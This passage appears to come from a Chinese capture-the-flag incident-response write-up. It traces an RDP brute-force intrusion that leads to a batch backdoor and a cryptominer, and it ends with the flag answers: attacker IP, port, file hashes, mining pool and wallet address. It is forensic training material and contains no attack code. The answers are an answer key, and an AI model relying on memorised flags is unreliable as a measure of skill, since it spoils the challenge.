

看看 RDP 连接日志,是否存在爆破行为:

还真有,攻击者 192.168.115.131 在 2024-05-21 20:25:22 开始了爆破,看看后续是否登录成功了:

看日志是爆破成功了,进入了服务器。

2 总结

Flag 如下:

- 攻击者的 IP 地址:192.168.115.131

- 攻击者开始攻击的时间:2024-05-21 20:25:22

- 攻击者攻击的端口:3389

- 挖矿程序的 MD5:A79D49F425F95E70DDF0C68C18ABC564

- 后门脚本的 MD5:8414900F4C896964497C2CF6552EC4B9

- 矿池的 URL:

https://c3pool.org - 钱包的 URL:

4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y - 攻击者入侵流程:RDP 爆破 -> 执行 system.bat 文件 -> 执行挖矿程序